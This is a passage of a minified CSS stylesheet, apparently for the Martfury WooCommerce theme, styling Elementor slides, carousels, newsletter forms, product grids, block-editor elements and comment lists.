.slick-slide>div{flex-basis:100%;width:100%}.mf-slides .slick-slide:focus{outline:0}.mf-slides .slick-slide.slick-active .slick-slide-bg{animation-timing-function:linear;animation-duration:20s}.mf-slides .slick-slide.slick-active .slick-slide-bg.mf-ken-in{transform:scale(1.3);animation-name:ken-burns-in}.mf-slides .slick-slide.slick-active .slick-slide-bg.mf-ken-out{transform:scale(1);animation-name:ken-burns-out}.mf-slides .slick-slide-inner{background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;bottom:0;right:0}.mf-slides .slick-slide-inner{display:flex}.mf-slides .slick-slide-inner .mf-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.mf-slides .slick-slide-inner .mf-slide-content{position:relative;z-index:1;width:100%}.mf-slides .slick-slide-inner .mf-slide-subtitle{color:red}.mf-slides .slick-slide-inner .mf-slide-heading{color:#000;font-size:30px;font-weight:500;line-height:1}.mf-slides .slick-slide-inner .mf-slide-description{font-size:14px}.mf-slides .slick-slide-inner .mf-slide-button{font-size:16px;font-weight:700;line-height:1;padding:13px 33px;text-align:center;background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);border-radius:3px;display:inline-flex;align-items:center}.mf-slides .slick-slide-inner .mf-slide-button:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.mf-slides .slick-slide-inner .mf-slide-price-box{position:absolute;top:20%;left:50%;z-index:9}.mf-slides .slick-slide-inner .mf-slide-price-box--text{color:#fff;font-size:30px;font-weight:600;border-radius:50%;width:97px;height:97px;line-height:1;text-align:center;background-color:red;display:flex;align-items:center;justify-content:center}.mf-slides .slick-slide-inner .mf-slide-subtitle:not(:last-child){margin-bottom:25px}.mf-slides .slick-slide-inner .mf-slide-heading:not(:last-child),.mf-slides .slick-slide-inner .mf-slide-description:not(:last-child){margin-bottom:30px}.mf-slides .slick-arrow{font-size:18px;z-index:9;text-align:center;transition:0.5s}.mf-slides .slick-prev-arrow{left:20px}.mf-slides .slick-next-arrow{right:20px;left:auto}.mf-slides .slick-dots{margin:0;position:absolute;bottom:0;left:0;right:0}.mf-slides .slick-dots li{margin-bottom:0}.mf-slides .mf-slide-content{position:relative;z-index:1;width:100%}.mf-slides .mf-slide-content.animated{-webkit-animation-duration:0.8s;animation-duration:0.8s}.mf-slides .mf-slide-subtitle{color:red;margin-bottom:20px}.mf-slides .mf-slide-heading{color:#000;font-size:36px;font-weight:400;line-height:1;margin-bottom:20px}.mf-slides .mf-slide-description{font-size:14px;animation-delay:2s;animation-name:fadeIn;margin-bottom:25px}.mf-slides .mf-slide-description p{margin-bottom:0}.mf-slides .mf-slide-button{font-size:14px;font-weight:700;line-height:1;padding:10px 15px;text-align:center;background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);border-radius:3px;display:inline-flex;align-items:center}.mf-slides .mf-slide-button:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.mf-slides .mf-slide-price-box{position:absolute;top:20%;left:50%;z-index:9}.mf-slides .mf-slide-price-box--text{color:#fff;font-size:30px;font-weight:600;border-radius:50%;width:97px;height:97px;line-height:1;text-align:center;background-color:red;display:flex;align-items:center;justify-content:center}.mf-slides-wrapper .slick-arrow{font-size:18px;z-index:9;text-align:center;transition:0.5s;width:48px;height:48px;line-height:50px;background-color:rgba(204,204,204,.3)}.mf-slides-wrapper .slick-arrow:hover{background-color:#ccc}.mf-slides-wrapper .slick-prev-arrow{left:0}.mf-slides-wrapper .slick-next-arrow{right:0;left:auto}.mf-slides-wrapper .slick-dots{margin:0;position:absolute;bottom:20px;left:0;right:0}.mf-slides-wrapper .slick-dots li{margin-bottom:0;padding-right:12px;padding-left:0}.mf-slides-wrapper .slick-dots li:last-child{padding-right:0}.mf-slides-wrapper .slick-dots li button{width:10px;height:10px;background-color:#ccc;border:none}.mf-slides-wrapper .slick-dots li.slick-active button,.mf-slides-wrapper .slick-dots li:hover button{background-color:#04192c}.mf-slides-wrapper .arrows-container{height:100%;position:relative;max-width:1170px;margin:0 auto}.mf-slides-wrapper .arrows-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.mf--v-position-top .slick-slide-inner{align-items:flex-start}.mf--v-position-bottom .slick-slide-inner{align-items:flex-end}.mf--v-position-middle .slick-slide-inner{align-items:center}.mf--h-position-left .slick-slide-inner{justify-content:flex-start}.mf--h-position-right .slick-slide-inner{justify-content:flex-end}.mf--h-position-center .slick-slide-inner{justify-content:center}.mf-slides-wrapper div:not(.slick-slide)>.slick-slide-inner{display:none}.mf-slides-wrapper.align-icon-left .mf-slide-button{flex-direction:row-reverse}.elementor-page .martfury-newletter{background-color:#f8f8f8;border-style:solid;border-width:1px;border-color:#ccc}.elementor-page .martfury-newletter .form-image{text-align:center}.elementor-page .martfury-newletter .btn-area{justify-content:flex-start}.elementor-page .martfury-newletter.has-icon .mc4wp-form-fields{position:relative}.elementor-page .martfury-newletter.has-icon .mc4wp-form-fields input[type="email"]{padding-left:75px}.elementor-page .martfury-newletter.has-icon .mc4wp-form-fields input[type="email"],.elementor-page .martfury-newletter.has-icon .mc4wp-form-fields input[type="submit"]{line-height:42px;height:42px}.elementor-page .martfury-newletter.has-icon .mc4wp-form-fields::before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;left:30px;top:0;bottom:0;font-size:24px;color:var(--mf-dark-color);line-height:38px}.elementor-page .martfury-latest-post .extra-links{padding:0;margin:0}.elementor-page .martfury-latest-post .extra-links li{padding-left:25px;padding-right:0}.elementor-page .martfury-latest-post .extra-links li:first-child{padding-left:0}.elementor-page .martfury-latest-post .post-header{margin-bottom:35px}.elementor-page .martfury-latest-post .post-list{padding-top:0}.mf-product-loop-hover-2 .mf-products-carousel ul.products li.product,.mf-product-loop-hover-2 .mf-products-tabs-carousel ul.products li.product,.mf-product-loop-hover-2 .mf-products-top-carousel ul.products li.product,.mf-product-loop-hover-2 section.up-sells ul.products li,.mf-product-loop-hover-2 section.related ul.products li{margin-bottom:0}@media (min-width:992px){.mf-product-loop-hover-2 .mf-products-of-category .products-box ul.products{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;margin-right:1px}.mf-product-loop-hover-2 .mf-products-of-category .products-box ul.products li.product .mf-product-details-hover{display:block}.mf-product-loop-hover-2 .mf-products-of-category .products-box ul.products li.product .product-inner:hover .mf-product-details-hover{border-color:#e1e1e1}.mf-product-loop-hover-2 .mf-products-carousel ul.products li.product .product-inner,.mf-product-loop-hover-2 .mf-products-tabs-carousel ul.products li.product .product-inner,.mf-product-loop-hover-2 .mf-products-tabs .tabs-panel ul.products li.product .product-inner,.mf-product-loop-hover-2 .mf-products-top-carousel ul.products li.product .product-inner,.mf-product-loop-hover-2 section.up-sells ul.products li.product .product-inner,.mf-product-loop-hover-2 section.related ul.products li.product .product-inner,.mf-product-loop-hover-2 .mf-brands-grid ul.products li.product .product-inner{margin-bottom:75px}.mf-product-loop-hover-2 .mf-products-carousel ul.products ul.slick-dots,.mf-product-loop-hover-2 .mf-products-tabs-carousel ul.products ul.slick-dots,.mf-product-loop-hover-2 .mf-products-tabs .tabs-panel ul.products ul.slick-dots,.mf-product-loop-hover-2 .mf-products-top-carousel ul.products ul.slick-dots,.mf-product-loop-hover-2 section.up-sells ul.products ul.slick-dots,.mf-product-loop-hover-2 section.related ul.products ul.slick-dots,.mf-product-loop-hover-2 .mf-brands-grid ul.products ul.slick-dots{margin:0}.mf-product-loop-hover-2.mf-product-vendor-hover .mf-products-carousel ul.products li.product .product-inner,.mf-product-loop-hover-2.mf-product-vendor-hover .mf-products-tabs-carousel ul.products li.product .product-inner,.mf-product-loop-hover-2.mf-product-vendor-hover .mf-products-tabs .tabs-panel ul.products li.product .product-inner,.mf-product-loop-hover-2.mf-product-vendor-hover .mf-products-top-carousel ul.products li.product .product-inner,.mf-product-loop-hover-2.mf-product-vendor-hover section.up-sells ul.products li.product .product-inner,.mf-product-loop-hover-2.mf-product-vendor-hover section.related ul.products li.product .product-inner,.mf-product-loop-hover-2.mf-product-vendor-hover .mf-brands-grid ul.products li.product .product-inner{margin-bottom:95px}.mf-product-loop-hover-2 .mf-product-deals-day ul.products{margin:0;width:100%}.mf-product-loop-hover-2 .mf-product-deals-day ul.products li.product{padding-left:0;padding-right:0}.mf-product-loop-hover-2 .mf-product-deals-day ul.products li.product .product-inner{position:relative;padding:20px 20px 75px;border:1px solid transparent;border-bottom:none;margin-bottom:0}.mf-product-loop-hover-2 .mf-product-deals-day ul.products li.product .product-inner:hover{border-color:silver}.mf-product-loop-hover-2 .mf-product-deals-day ul.products li.product .mf-product-details-hover{bottom:0;top:auto;min-height:auto;left:-1px;right:-1px}.mf-product-loop-hover-2 .mf-product-deals-day ul.products ul.slick-dots{margin:0}}.martfury-image-box-carousel__heading{display:flex;align-items:center;margin-bottom:41px}.martfury-image-box-carousel__heading .slick-arrows{position:relative;margin-left:auto}.martfury-image-box-carousel__heading .slick-arrows .slick-arrow{display:inline-flex;justify-content:center;align-items:center;position:static;top:0;transform:none;background-color:#e4e5ed;border-radius:6px;width:28px;height:28px;font-size:10px;transition:.25s}.martfury-image-box-carousel__heading .slick-arrows .slick-arrow.icon-chevron-left{margin-right:2px}.martfury-image-box-carousel__heading .slick-arrows .slick-arrow:hover{background-color:var(--mf-primary-color);color:#fff}.martfury-image-box-carousel__heading-title{font-size:30px;line-height:26px;letter-spacing:-.75px;color:var(--mf-dark-color);font-weight:500}.martfury-image-box-carousel__heading-button{margin-left:58px}.martfury-image-box-carousel__heading-button a,.martfury-image-box-carousel__heading-button span{display:flex;align-items:center;font-size:14px;color:var(--mf-dark-color);text-transform:uppercase;line-height:1}.martfury-image-box-carousel__heading-button a::after,.martfury-image-box-carousel__heading-button span::after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:inherit;margin-left:9px}.martfury-image-box-carousel__wrapper{margin:0 -15px}.martfury-image-box-carousel__wrapper:not(.slick-initialized){display:flex;flex-wrap:nowrap}.martfury-image-box-carousel__content{padding:0 15px}.martfury-image-box-carousel__image a{display:block;position:relative}.martfury-image-box-carousel__image-title{display:inline-flex;justify-content:center;text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);padding:0 15px;font-size:26px;line-height:26px;color:#fff;text-transform:uppercase;font-weight:500}.martfury-image-box-carousel__content-title{margin-top:15px}.martfury-image-box-carousel__content-link{display:inline;font-size:18px;line-height:26px;font-weight:500;color:var(--mf-dark-color)}.martfury-image-box-carousel__content-link:hover{color:var(--mf-dark-color)}.elementor .martfury-image-box-carousel__content-link{--mf-color-box-shadow:transparent;box-shadow:inset 0 0 white,inset 0 -.07em var(--mf-color-box-shadow)}.elementor .martfury-image-box-carousel__content-link:hover{--mf-color-box-shadow:#000}.martfury-image-box-carousel__content-description{margin-top:10px}.mf-product-recently-viewed-carousel__heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:41px}.mf-product-recently-viewed-carousel__heading-title{font-size:30px;line-height:26px;letter-spacing:-.75px;color:var(--mf-dark-color);font-weight:500}.mf-product-recently-viewed-carousel__heading-button{margin-left:58px}.mf-product-recently-viewed-carousel__heading-button a,.mf-product-recently-viewed-carousel__heading-button span{display:flex;align-items:center;font-size:14px;color:var(--mf-dark-color);text-transform:uppercase;line-height:1}.mf-product-recently-viewed-carousel__heading-button a::after,.mf-product-recently-viewed-carousel__heading-button span::after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:inherit;margin-left:9px}.mf-product-recently-viewed-carousel ul.products:not(.slick-initialized){display:flex;flex-wrap:nowrap;overflow:hidden}.mf-product-recently-viewed-carousel ul.products:not(.slick-initialized) li.product{flex-shrink:0}.mf-product-recently-viewed-carousel ul.products .slick-list{margin-left:-1px;margin-right:-1px}.mf-product-recently-viewed-carousel ul.products .slick-dots{margin-bottom:0;margin-top:15px}.mf-product-recently-viewed-carousel ul.products .slick-dots li button{background-color:#ccc;border:none}.mf-product-recently-viewed-carousel ul.products .slick-dots li:hover button,.mf-product-recently-viewed-carousel ul.products .slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}.mf-product-recently-viewed-carousel ul.products .slick-arrow{font-size:30px;color:#ccc;text-align:center;transition:0.35s;z-index:99}.mf-product-recently-viewed-carousel ul.products .slick-arrow:hover{color:#000}.mf-product-recently-viewed-carousel ul.products .slick-arrow.slick-disabled{color:#ccc;cursor:auto}.mf-product-recently-viewed-carousel ul.products .slick-prev-arrow{left:-50px}.mf-product-recently-viewed-carousel ul.products .slick-next-arrow{right:-50px}.mf-product-recently-viewed-carousel ul.products li.product .product-inner{display:flex;padding:19px;margin-bottom:0}.mf-product-recently-viewed-carousel ul.products li.product .product-inner .mf-product-thumbnail{max-width:110px;margin-right:20px;margin-bottom:0}.mf-product-recently-viewed-carousel ul.products li.product .product-inner .mf-product-content .woo-loop-product__title{padding-bottom:17px}.mf-product-recently-viewed-carousel ul.products li.product .product-inner .mf-product-content .woo-loop-product__title a:hover{text-decoration:none}@media (max-width:1400px) and (min-width:1200px){.mf-elementor-icons-list .separator{display:none}}@media (max-width:1600px) and (min-width:1320px){.page-template-template-home-full-width .mf-elementor-image-box .box-title{font-size:14px}.page-template-template-home-full-width .mf-elementor-image-box .image-content{padding-left:10px;padding-right:10px}}@media (max-width:1319px) and (min-width:1200px){.page-template-template-home-full-width .mf-elementor-image-box .box-title{font-size:12px}.page-template-template-home-full-width .mf-elementor-image-box .image-content{padding-left:5px;padding-right:5px}}@media (min-width:992px){.elementor-page .mf-products-of-category-2 .col-product-content{width:100%}.elementor-page .mf-products-of-category-2 .has-side-product{width:73.5%}.elementor-page .mf-products-of-category-2 .side-products{width:27.5%}.mf-product-deals-day ul.products.columns-7,.mf-product-deals-day ul.products.columns-6,.mf-products-tabs-carousel ul.products.columns-7,.mf-products-tabs-carousel ul.products.columns-6,.mf-products-carousel ul.products.columns-7,.mf-products-carousel ul.products.columns-6{margin-left:-1px;margin-right:-1px}.mf-product-deals-day ul.products.columns-7 li.product,.mf-product-deals-day ul.products.columns-6 li.product,.mf-products-tabs-carousel ul.products.columns-7 li.product,.mf-products-tabs-carousel ul.products.columns-6 li.product,.mf-products-carousel ul.products.columns-7 li.product,.mf-products-carousel ul.products.columns-6 li.product{padding-right:3px}}@media (min-width:1025px){.mf-elementor-navigation.navigation-dots .slick-arrow,.mf-elementor-navigation.navigation-none .slick-arrow,.mf-elementor-products-navigation.navigation-dots .slick-arrow,.mf-elementor-products-navigation.navigation-none .slick-arrow,.mf-elementor-testimonial-slides.navigation-dots .slick-arrow,.mf-elementor-testimonial-slides.navigation-none .slick-arrow,.mf-slides-wrapper.navigation-dots .slick-arrow,.mf-slides-wrapper.navigation-none .slick-arrow{display:none!important}.mf-elementor-navigation.navigation-arrows .slick-dots,.mf-elementor-navigation.navigation-none .slick-dots,.mf-elementor-products-navigation.navigation-arrows .slick-dots,.mf-elementor-products-navigation.navigation-none .slick-dots,.mf-elementor-testimonial-slides.navigation-arrows .slick-dots,.mf-elementor-testimonial-slides.navigation-none .slick-dots,.mf-slides-wrapper.navigation-arrows .slick-dots,.mf-slides-wrapper.navigation-none .slick-dots{display:none!important}}@media (max-width:1366px){.mf-elementor-testimonial-slides--center.navigation-arrows .slick-arrow{display:none!important}.mf-elementor-testimonial-slides--center.navigation-arrows .slick-dots{display:block!important}}@media (max-width:1199px){.elementor-page .mf-products-carousel:not(.mf-product-deals-day) .cat-header{display:flex}.elementor-page .mf-products-carousel:not(.mf-product-deals-day) .cat-header .extra-links{margin-top:0}.elementor-page .mf-products-list .cat-header,.elementor-page .mf-products-grid .cat-header{display:flex;flex-wrap:wrap}.elementor-page .mf-products-list .cat-header .extra-links,.elementor-page .mf-products-grid .cat-header .extra-links{margin-top:0}}@media (max-width:1024px){.mf-elementor-process .process-step:before{transform:unset;left:65px}.mf-elementor-process .process-step .step{left:15px;transform:none}.mf-elementor-process .process-content{flex-direction:column!important;padding-left:120px}.mf-elementor-process .process-content>div[class*="col"]{width:100%}.mf-elementor-process .process-image{text-align:left;margin-bottom:30px}.elementor-page .martfury-newletter .newsletter-row{display:block}.elementor-page .martfury-newletter .form-image,.elementor-page .martfury-newletter .form-area{width:100%;float:none}.elementor-page .martfury-newletter .form-area{padding-right:60px;padding-top:50px;padding-bottom:50px;text-align:center}.elementor-page .martfury-newletter .btn-area{justify-content:center}}@media (max-width:1024px) and (min-width:768px){.mf-elementor-navigation.navigation-tablet-dots .slick-arrow,.mf-elementor-navigation.navigation-tablet-none .slick-arrow,.mf-elementor-products-navigation.navigation-tablet-dots .slick-arrow,.mf-elementor-products-navigation.navigation-tablet-none .slick-arrow,.mf-elementor-testimonial-slides.navigation-tablet-dots .slick-arrow,.mf-elementor-testimonial-slides.navigation-tablet-none .slick-arrow,.mf-slides-wrapper.navigation-tablet-dots .slick-arrow,.mf-slides-wrapper.navigation-tablet-none .slick-arrow{display:none!important}.mf-elementor-navigation.navigation-tablet-arrows .slick-dots,.mf-elementor-navigation.navigation-tablet-none .slick-dots,.mf-elementor-products-navigation.navigation-tablet-arrows .slick-dots,.mf-elementor-products-navigation.navigation-tablet-none .slick-dots,.mf-elementor-testimonial-slides.navigation-tablet-arrows .slick-dots,.mf-elementor-testimonial-slides.navigation-tablet-none .slick-dots,.mf-slides-wrapper.navigation-tablet-arrows .slick-dots,.mf-slides-wrapper.navigation-tablet-none .slick-dots{display:none!important}.elementor-position--tablettop .mf-elementor-image-box{flex-direction:column}.elementor-position--tabletright .mf-elementor-image-box{flex-direction:row-reverse}}@media (max-width:991px){.elementor-page .mf-products-of-category-2 .side-products{padding-left:15px}.elementor-page .mf-products-of-category-2 .col-product-content{padding-right:15px}.elementor-page .mf-products-of-category-2 .mf-products-tabs{margin-top:0}}@media (max-width:767px){.mf-elementor-navigation.navigation-mobile-dots .slick-arrow,.mf-elementor-navigation.navigation-mobile-none .slick-arrow,.mf-elementor-products-navigation.navigation-mobile-dots .slick-arrow,.mf-elementor-products-navigation.navigation-mobile-none .slick-arrow,.mf-elementor-testimonial-slides.navigation-mobile-dots .slick-arrow,.mf-elementor-testimonial-slides.navigation-mobile-none .slick-arrow,.mf-slides-wrapper.navigation-mobile-dots .slick-arrow,.mf-slides-wrapper.navigation-mobile-none .slick-arrow{display:none!important}.mf-elementor-navigation.navigation-mobile-arrows .slick-dots,.mf-elementor-navigation.navigation-mobile-none .slick-dots,.mf-elementor-products-navigation.navigation-mobile-arrows .slick-dots,.mf-elementor-products-navigation.navigation-mobile-none .slick-dots,.mf-elementor-testimonial-slides.navigation-mobile-arrows .slick-dots,.mf-elementor-testimonial-slides.navigation-mobile-none .slick-dots,.mf-slides-wrapper.navigation-mobile-arrows .slick-dots,.mf-slides-wrapper.navigation-mobile-none .slick-dots{display:none!important}.elementor-page .mf-products-tabs .tabs-header{display:flex}.elementor-page .mf-products-tabs .tabs-header .tabs-header-nav{display:flex;margin-top:0}.elementor-page .mf-products-tabs .tabs-header .tabs-header-nav .tabs-nav{margin-bottom:0}.elementor-page .mobile-version .mf-products-carousel:not(.mf-product-deals-day) .cat-header .cat-title{font-size:24px}.elementor-page .martfury-latest-post .post-header{display:flex;flex-wrap:wrap}.elementor-page .martfury-latest-post .post-header .extra-links{margin-top:0;padding-left:0;margin-left:0;margin-right:0}.elementor-page .martfury-latest-post .post-header .extra-links li{padding-left:25px;padding-right:0}.elementor-page .martfury-latest-post .post-header .extra-links li:first-child{padding-left:0}.mf-elementor-process .process-step .step{width:60px;height:60px;line-height:60px;font-size:30px}.mf-elementor-process .process-step:before{left:44px}.mf-elementor-process .process-content{padding-left:85px}.elementor-page .martfury-newletter .form-area{padding-left:15px;padding-right:15px}.elementor-position--tablettop .mf-elementor-image-box{flex-direction:column}.elementor-position--tabletright .mf-elementor-image-box{flex-direction:row-reverse}.elementor-page .mf-category-tabs .tabs-content ul li{margin-top:0;margin-bottom:10px}.martfury-image-box-carousel__wrapper{margin:0 -7.5px}.martfury-image-box-carousel__content{padding:0 7.5px}.mf-product-recently-viewed-carousel__heading,.martfury-image-box-carousel__heading{flex-wrap:wrap;justify-content:space-between;margin-bottom:30px}.martfury-image-box-carousel__heading-title{font-size:24px}.mf-product-recently-viewed-carousel__heading-button,.martfury-image-box-carousel__heading-button{margin-left:0;margin-top:15px}.martfury-image-box-carousel__image-title{font-size:18px}.martfury-image-box-carousel:not(.navigation-mobile-arrow) .slick-arrows{display:none}}body .elementor-widget:not(:last-child){margin-bottom:0}.elementor-page .elementor-widget-heading .elementor-heading-title{font-family:inherit;line-height:1.2}.elementor-page .elementor-widget-text-editor{font-family:inherit}.elementor-page .martfury-member .socials .link svg{display:inline-block}.elementor-page .mf-category-tabs .tabs-title{margin-bottom:0;padding-bottom:20px}.elementor-page .mf-category-tabs .tabs-header{border-width:0 0 1px 0}.elementor-page .mf-category-tabs .tabs-header ul li .mf-icon{font-size:36px}.elementor-page .mf-category-tabs .tabs-header ul li .mf-icon i{font-size:inherit}.elementor-page .mf-category-tabs .tabs-header ul li svg{margin:0 auto}.elementor-page .mf-category-tabs .tabs-header ul li a.active svg{fill:#fcb800}.elementor-page .mf-category-tabs .tabs-content{padding-top:50px}.elementor-page .mf-category-tabs .tabs-content ul li{margin-top:0}.elementor-page .mf-category-tabs .tabs-content ul li{margin-top:0;margin-bottom:30px}.elementor-page .mf-product-deals-carousel,.elementor-page .martfury-tabs .tabs-content{background-color:#fff}.elementor-page .site-content footer{clear:both}.elementor_library-template-default .post-author-box,.elementor_library-template-default .post-navigation{display:none}.elementor-editor-active .mf-product-deals-carousel div.product div.images .woocommerce-product-gallery{opacity:1!important}.elementor-editor-active .mf-product-deals-carousel div.product div.images .woocommerce-product-gallery .woocommerce-product-gallery__image{display:none}.elementor-editor-active .mf-product-deals-carousel div.product div.images .woocommerce-product-gallery .woocommerce-product-gallery__image:first-child{display:block}.elementor-columns-no-space .elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-columns-no-space .elementor-section>.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-columns-no-space .elementor-section>.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-columns-no-space .elementor-section>.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-columns-no-space .elementor-section>.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated{padding-top:0;padding-bottom:0}.elementor .elementor-section>.elementor-column-gap-extended>.elementor-row{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.elementor .elementor-section>.elementor-column-gap-default>.elementor-row{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.elementor .elementor-section>.elementor-column-gap-narrow>.elementor-row{margin-left:-5px;margin-right:-5px;width:calc(100% + 10px)}.elementor .elementor-section>.elementor-column-gap-wide>.elementor-row{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.elementor .elementor-section>.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}.elementor .elementor-section>.elementor-column-gap-wider>.elementor-row{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.elementor .elementor-section>.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}.page-template-template-homepage .elementor-section-full_width>.elementor-container>.elementor-row,.page-template-template-home-full-width .elementor-section-full_width>.elementor-container>.elementor-row,.page-template-template-full-width .elementor-section-full_width>.elementor-container>.elementor-row{margin-left:0;margin-right:0;width:100%}.tz-flex-column-horizontal>.elementor-column-wrap .elementor-widget-wrap>.elementor-element{width:auto}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px){.elementor .elementor-hidden-desktop{display:none}}@media (max-width:767px){.page-template-template-homepage:not(.elementor-no-row) .elementor-top-section:not(.elementor-section-full_width)>.elementor-container,.page-template-template-full-width:not(.elementor-no-row) .elementor-top-section:not(.elementor-section-full_width)>.elementor-container,.page-template-template-home-full-width:not(.elementor-no-row) .elementor-top-section:not(.elementor-section-full_width)>.elementor-container{padding-left:15px;padding-right:15px}.page-template-template-homepage:not(.elementor-no-row) .elementor-top-section:not(.elementor-section-full_width)>.elementor-column-gap-no,.page-template-template-full-width:not(.elementor-no-row) .elementor-top-section:not(.elementor-section-full_width)>.elementor-column-gap-no,.page-template-template-home-full-width:not(.elementor-no-row) .elementor-top-section:not(.elementor-section-full_width)>.elementor-column-gap-no{padding-left:0;padding-right:0}}@media (min-width:768px){.elementor .elementor-section.elementor-section-boxed>.elementor-container{max-width:730px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-default{max-width:750px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-extended{max-width:760px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-narrow{max-width:740px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-wider{max-width:760px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-wide{max-width:760px}}@media (min-width:992px){.elementor .elementor-section.elementor-section-boxed>.elementor-container{max-width:970px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-default{max-width:990px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-extended{max-width:990px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-narrow{max-width:980px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-wider{max-width:990px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-wide{max-width:990px}}@media (min-width:1200px){.elementor .elementor-section.elementor-section-boxed>.elementor-container{max-width:1170px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-default{max-width:1190px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-extended{max-width:1200px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-narrow{max-width:1180px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-wider{max-width:1200px}.elementor-no-row .elementor-section.elementor-section-boxed>.elementor-column-gap-wide{max-width:1200px}}@media (min-width:1230px){.elementor .elementor-section>.elementor-column-gap-wide>.elementor-row{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.elementor .elementor-section>.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:20px;padding-right:20px}.elementor .elementor-section>.elementor-column-gap-wider>.elementor-row{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}.elementor .elementor-section>.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:30px;padding-right:30px}}.has-small-font-size{font-size:13px}ol{padding-left:20px}hr.wp-block-separator{background-color:#bbb;border:0;height:1px;margin-bottom:1.5em;clear:both}.wp-block-table{margin:0 0 2em}ul.wp-block-categories,.wp-block-archives{list-style:none;margin:0 0 1em;padding:0}ul.wp-block-categories ul,.wp-block-archives ul{list-style:none}ul.wp-block-categories li a,.wp-block-archives li a{color:#000}ul.wp-block-categories li a:hover,.wp-block-archives li a:hover{color:var(--mf-primary-color)}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{float:right}.wp-block-quote.is-large:after,.wp-block-quote.is-style-large:after{clear:both;content:"";display:block}.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation{color:#000;font-size:14px;margin-top:30px}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:4px solid var(--mf-border-primary-color);padding:0 40px 0 60px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:0 40px 0 60px;margin-bottom:10px}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{display:inline-block;font-size:18px;color:#000}.wp-block-categories select{padding:10px;border:1px solid #d9d9d9}ul.wp-block-latest-posts{list-style:none;margin:0 0 1em;padding:0}ul.wp-block-latest-posts li a{color:#000}ul.wp-block-latest-posts li a:hover{color:var(--mf-primary-color)}.wp-block-pullquote{padding:45px 0}.wp-block-pullquote blockquote{padding:0;border-left:none;border-right:none}.wp-block-pullquote blockquote cite{margin-top:30px}.wp-block-pullquote p{margin-bottom:0}.wp-block-pullquote.alignleft cite,.wp-block-pullquote.alignright cite{font-size:14px}figure.is-resized{margin:0}.aligncenter{text-align:center}img.alignright{clear:both}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{background-color:rgba(0,0,0,.5);opacity:1}.wp-block-image .alignleft{margin-right:20px}.wp-block-image .alignright{margin-left:20px}code{color:#23282d;border:1px solid #eee;background-color:#eee;font-size:15px;border-radius:4px;padding:2px 4px}.wp-block-code code{border:none}@media only screen and (min-width:960px){body{overflow-x:hidden}body.full-content .site-content .entry-content>*.alignfull{width:auto;max-width:1000%;margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw)}body.full-content .site-content .entry-content>*.alignwide{width:auto;max-width:1000%;margin-right:calc(25% - 25vw);margin-left:calc(25% - 25vw)}}.bypostauthor{display:block}.comments-area{clear:both}.comments-title{font-size:24px;font-weight:600;color:#000;padding:0;margin:0;text-align:center}.comments-title.has-comments{padding-bottom:30px}.comment-list{list-style:none;margin:0;padding:0}.comment-list.has-comments{margin:0 0 50px 0}.comment-list li{float:left;clear:both;width:100%;font-size:13px}.comment-list li .comment-respond{margin-top:0;margin-bottom:30px}.comment-list li.comment .comment-meta{float:left;margin-right:30px;max-width:70px}.comment-list li .reply{margin-top:20px}.comment-list li .comment-edit-link,.comment-list li .comment-reply-link{color:#09c;font-style:italic;font-weight:400;font-size:14px;display:inline-block;padding-right:15px}.comment-list li .comment-edit-link:hover,.comment-list li 